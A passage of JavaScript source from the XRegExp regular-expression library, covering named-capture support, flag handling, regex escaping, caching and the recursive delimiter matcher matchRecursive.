                output.push("[\\S\\s]");
            } else if (extended && lib.extended.test(match[7])) {
                len = real.exec.call(lib.extended, pattern.slice(part.lastIndex - 1))[0].length;
                // keep tokens separated unless the following token is a quantifier
                if (!lib.quantifier.test(pattern.slice(part.lastIndex - 1 + len)))
                    output.push("(?:)");
                part.lastIndex += len - 1;
            } else {
                output.push(match[7]);
            }
        } else {
            output.push(match[0]);
        }
    }

    regex = RegExp(output.join(""), real.replace.call(flags, /[sx]+/g, ""));
    regex._x = {
        source:       pattern,
        captureNames: hasNamedCapture ? captureNames : null
    };
    return regex;
};

/**
 * Barebones plugin support for now (intentionally undocumented)
 * @ignore
 * @param {Object} name
 * @param {Object} o
 */
XRegExp.addPlugin = function (name, o) {
    plugins[name] = o;
};

/**
 * Adds named capture support, with values returned as ``result.name``.
 * 
 * Also fixes two cross-browser issues, following the ECMA-262 v3 spec:
 *  - captured values for non-participating capturing groups should be returned
 *    as ``undefined``, rather than the empty string.
 *  - the regex's ``lastIndex`` should not be incremented after zero-length
 *    matches.
 * @ignore
 */
RegExp.prototype.exec = function (str) {
    var match = real.exec.call(this, str),
        name, i, r2;
    if (match) {
        // fix browsers whose exec methods don't consistently return
        // undefined for non-participating capturing groups
        if (brokenExecUndef && match.length > 1) {
            // r2 doesn't need /g or /y, but they shouldn't hurt
            r2 = new RegExp("^" + this.source + "$(?!\\s)", this.getNativeFlags());
            real.replace.call(match[0], r2, function () {
                for (i = 1; i < arguments.length - 2; i++) {
                    if (arguments[i] === undefined) match[i] = undefined;
                }
            });
        }
        // attach named capture properties
        if (this._x && this._x.captureNames) {
            for (i = 1; i < match.length; i++) {
                name = this._x.captureNames[i - 1];
                if (name) match[name] = match[i];
            }
        }
        // fix browsers that increment lastIndex after zero-length matches
        if (this.global && this.lastIndex > (match.index + match[0].length))
            this.lastIndex--;
    }
    return match;
};
})(); // end anonymous function
} // end if(!window.XRegExp)

/**
 * intentionally undocumented
 * @ignore
 */
RegExp.prototype.getNativeFlags = function () {
    return (this.global     ? "g" : "") +
           (this.ignoreCase ? "i" : "") +
           (this.multiline  ? "m" : "") +
           (this.extended   ? "x" : "") +
           (this.sticky     ? "y" : "");
};

/**
 * Accepts flags; returns a new XRegExp object generated by recompiling
 * the regex with the additional flags (may include non-native flags).
 * The original regex object is not altered.
 * @ignore
 */
RegExp.prototype.addFlags = function (flags) {
    var regex = new XRegExp(this.source, (flags || "") + this.getNativeFlags());
    if (this._x) {
        regex._x = {
            source:       this._x.source,
            captureNames: this._x.captureNames ? this._x.captureNames.slice(0) : null
        };
    }
    return regex;
};

/**
 * Accepts a context object and string; returns the result of calling
 * ``exec`` with the provided string. the context is ignored but is
 * accepted for congruity with ``Function.prototype.call``.
 * @ignore
 */
RegExp.prototype.call = function (context, str) {
    return this.exec(str);
};

/**
 * Accepts a context object and arguments array; returns the result of
 * calling ``exec`` with the first value in the arguments array. the context
 * is ignored but is accepted for congruity with ``Function.prototype.apply``.
 * @ignore
 */
RegExp.prototype.apply = function (context, args) {
    return this.exec(args[0]);
};

/**
 * Accepts a pattern and flags; returns an XRegExp object. if the pattern
 * and flag combination has previously been cached, the cached copy is
 * returned, otherwise the new object is cached.
 * @ignore
 */
XRegExp.cache = function (pattern, flags) {
    var key = "/" + pattern + "/" + (flags || "");
    return XRegExp.cache[key] || (XRegExp.cache[key] = new XRegExp(pattern, flags));
};

/**
 * Accepts a string; returns the string with regex metacharacters escaped.
 * the returned string can safely be used within a regex to match a literal
 * string. escaped characters are [, ], {, }, (, ), -, *, +, ?, ., \, ^, $,
 * |, #, [comma], and whitespace.
 * @ignore
 */
XRegExp.escape = function (str) {
    return str.replace(/[-[\]{}()*+?.\\^$|,#\s]/g, "\\$&");
};

/**
 * Accepts a string to search, left and right delimiters as regex pattern
 * strings, optional regex flags (may include non-native s, x, and y flags),
 * and an options object which allows setting an escape character and changing
 * the return format from an array of matches to a two-dimensional array of
 * string parts with extended position data. returns an array of matches
 * (optionally with extended data), allowing nested instances of left and right
 * delimiters. use the g flag to return all matches, otherwise only the first
 * is returned. if delimiters are unbalanced within the subject data, an error
 * is thrown.
 * 
 * This function admittedly pushes the boundaries of what can be accomplished
 * sensibly without a "real" parser. however, by doing so it provides flexible
 * and powerful recursive parsing capabilities with minimal code weight.
 * 
 * Warning: the ``escapeChar`` option is considered experimental and might be
 * changed or removed in future versions of XRegExp.
 * 
 * unsupported features:
 *  - backreferences within delimiter patterns when using ``escapeChar``.
 *  - although providing delimiters as regex objects adds the minor feature of
 *    independent delimiter flags, it introduces other limitations and is only
 *    intended to be done by the ``XRegExp`` constructor (which can't call
 *    itself while building a regex).
 * 
 * @ignore
 */
XRegExp.matchRecursive = function (str, left, right, flags, options) {
    var options      = options || {},
        escapeChar   = options.escapeChar,
        vN           = options.valueNames,
        flags        = flags || "",
        global       = flags.indexOf("g") > -1,
        ignoreCase   = flags.indexOf("i") > -1,
        multiline    = flags.indexOf("m") > -1,
        sticky       = flags.indexOf("y") > -1,
        /* sticky mode has its own handling in this function, which means you
           can use flag "y" even in browsers which don't support it natively */
        flags        = flags.replace(/y/g, ""),
        left         = left  instanceof RegExp ? (left.global  ? left  : left.addFlags("g"))  : new XRegExp(left,  "g" + flags),
        right        = right instanceof RegExp ? (right.global ? right : right.addFlags("g")) : new XRegExp(right, "g" + flags),
        output       = [],
        openTokens   = 0,
        delimStart   = 0,
        delimEnd     = 0,
        lastOuterEnd = 0,
        outerStart, innerStart, leftMatch, rightMatch, escaped, esc;

    if (escapeChar) {
        if (escapeChar.length > 1) throw SyntaxError("can't supply more than one escape character");
        if (multiline)             throw TypeError("can't supply escape character when using the multiline flag");
        escaped = XRegExp.escape(escapeChar);
        /* Escape pattern modifiers:
            /g - not needed here
            /i - included
            /m - **unsupported**, throws error
            /s - handled by XRegExp when delimiters are provided as strings
            /x - handled by XRegExp when delimiters are provided as strings
            /y - not needed here; supported by other handling in this function
        */
        esc = new RegExp(
            "^(?:" + escaped + "[\\S\\s]|(?:(?!" + left.source + "|" + right.source + ")[^" + escaped + "])+)+",
            ignoreCase ? "i" : ""
        );
    }

    while (true) {
        /* advance the starting search position to the end of the last delimiter match.
           a couple special cases are also covered:
            - if using an escape character, advance to the next delimiter's starting position,
              skipping any escaped characters
            - first time through, reset lastIndex in case delimiters were provided as regexes
        */
        left.lastIndex = right.lastIndex = delimEnd +
            (escapeChar ? (esc.exec(str.slice(delimEnd)) || [""])[0].length : 0);

        leftMatch  = left.exec(str);
        rightMatch = right.exec(str);

        // only keep the result which matched earlier in the string
        if (leftMatch && rightMatch) {
            if (leftMatch.index <= rightMatch.index)
                 rightMatch = null;
            else leftMatch  = null;
        }

        /* paths*:
        leftMatch | rightMatch | openTokens | result
        1         | 0          | 1          | ...
        1         | 0          | 0          | ...
        0         | 1          | 1          | ...
        0         | 1          | 0          | throw
        0         | 0          | 1          | throw
        0         | 0          | 0          | break
        * - does not include the sticky mode special case
          - the loop ends after the first completed match if not in global mode
        */

        if (leftMatch || rightMatch) {
            delimStart = (leftMatch || rightMatch).index;
            delimEnd   = (leftMatch ? left : right).lastIndex;
        } else if (!openTokens) {
            break;
        }

        if (sticky && !openTokens && delimStart > lastOuterEnd)
            break;

        if (leftMatch) {
            if (!openTokens++) {
                outerStart = delimStart;
                innerStart = delimEnd;
            }
        } else if (rightMatch && openTokens) {
            if (!--openTokens) {
                if (vN) {
                    if (vN[0] && outerStart > lastOuterEnd)
                               output.push([vN[0], str.slice(lastOuterEnd, outerStart), lastOuterEnd, outerStart]);
                    if (vN[1]) output.push([vN[1], str.slice(outerStart,   innerStart), outerStart,   innerStart]);
                    if (vN[2]) output.push([vN[2], str.slice(innerStart,   delimStart), innerStart,   delimStart]);
                    if (vN[3]) output.push([vN[3], str.slice(delimStart,   delimEnd),   delimStart,   delimEnd]);
                } else {
                    output.push(str.slice(innerStart, delimStart));
                }
                lastOuterEnd = delimEnd;
                if (!global)
                    break;
            }
        } else {
            // reset lastIndex in case delimiters were provided as regexes
            left.lastIndex = right.lastIndex = 0;
            throw Error("subject data contains unbalanced delimiters");
        }

        // if the delimiter matched an empty string, advance delimEnd to avoid an infinite loop
        if (delimStart === delimEnd)
            delimEnd++;
    }

    if (global && !sticky && vN && vN[0] && str.length > lastOuterEnd)
        output.push([vN[0], str.slice(lastOuterEnd), lastOuterEnd, str.length]);

    // reset lastIndex in case delimiters were provided as regexes
    left.lastIndex = right.lastIndex = 0;

    return output;
};
